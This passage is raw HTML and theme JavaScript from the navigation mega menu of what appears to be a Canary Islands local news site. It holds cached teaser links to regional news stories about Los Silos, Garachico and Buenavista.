                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 6;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/05\/macarena-fuentes-los-silos-3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos\/\"  rel=\"bookmark\" title=\"CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas S\u00ed Podemos\">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/campamentosalitre_lossilos2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas\/\"  rel=\"bookmark\" title=\"El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y laboral de casi 60 ni\u00f1os y ni\u00f1as\">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliaci\u00f3n familiar y...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/NB-Los-Silos-2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/los-silos-se-beneficia-de-una-subvencion-de-14-500-euros-para-la-xiii-edicion-de-la-noche-en-blanco\/\"  rel=\"bookmark\" title=\"Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para la XIII edici\u00f3n de la Noche en Blanco\">Los Silos se beneficia de una subvenci\u00f3n de 14.500 euros para...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2021\/01\/Visita-Obras-4.jpg\" width=\"213\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/daute\/los-silos\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/07\/valbuena-da-esperanza-a-las-piscinas-con-una-nueva-solicitud-del-ayuntamiento-es-posible-recuperarlas\/\"  rel=\"bookmark\" title=\"Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del Ayuntamiento es posible recuperarlas\u00bb\">Valbuena da esperanza a las piscinas: \u00abcon una nueva solicitud del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://dautedigital.es/category/daute/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://dautedigital.es/category/daute/buenavista/">Buenavista</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://dautedigital.es/category/daute/el-tanque/">El Tanque</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="5" href="https://dautedigital.es/category/daute/garachico/">Garachico</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://dautedigital.es/category/daute/los-silos/">Los Silos</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" class="td-image-wrap " title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2019/05/macarena-fuentes-los-silos-3-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-denuncia-la-falta-total-de-transparencia-de-psoe-y-unidas-si-podemos/"  rel="bookmark" title="CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas Sí Podemos">CC denuncia la &#8216;falta total de transparencia&#8217; de PSOE y Unidas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" class="td-image-wrap " title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" ><img class="entry-thumb" src="[data-uri]" alt="" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-218x150.jpeg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/Carretera-4-436x300.jpeg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/el-tanque/" class="td-post-category" >El Tanque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/cc-solicita-la-instalacion-de-senales-y-sistemas-de-reduccion-de-velocidad-en-la-carretera-tf-82/"  rel="bookmark" title="CC solicita la instalación de señales y sistemas de reducción de velocidad en la carretera TF-82">CC solicita la instalación de señales y sistemas de reducción de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" class="td-image-wrap " title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" ><img class="entry-thumb" src="[data-uri]" alt="" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/campamentosalitre_lossilos2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/los-silos/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/el-campamento-de-verano-salitre-ayuda-a-la-conciliacion-familiar-y-laboral-de-casi-60-ninos-y-ninas/"  rel="bookmark" title="El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y laboral de casi 60 niños y niñas">El campamento de verano &#8216;Salitre&#8217; ayuda a la conciliación familiar y&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" class="td-image-wrap " title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/puntoderecarga_buenavista-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/daute/buenavista/" class="td-post-category" >Buenavista</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/08/buenavista-del-norte-pone-en-funcionamiento-un-punto-de-recarga-de-vehiculos-electricos-en-los-pasitos/"  rel="bookmark" title="Buenavista del Norte pone en funcionamiento un punto de recarga de vehículos eléctricos en Los Pasitos">Buenavista del Norte pone en funcionamiento un punto de recarga de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-850"><a href="https://dautedigital.es/category/sociedad/">Sociedad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "664";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "166";
tdBlocksArray.push(block_tdi_7);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/ronaldmackay_dautedigital-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/ronald-mackay-el-extranjero\/\"  rel=\"bookmark\" title=\"Ronald Mackay, &#8216;el extranjero&#8217;\">Ronald Mackay, &#8216;el extranjero&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/06\/WhatsApp-Image-2023-06-09-at-17.05.04-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/06\/el-cardon-naturexperience-celebra-25-anos-construyendo-un-sueno\/\"  rel=\"bookmark\" title=\"El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb\">El Card\u00f3n Naturexperience celebra 25 a\u00f1os \u00abconstruyendo un sue\u00f1o\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 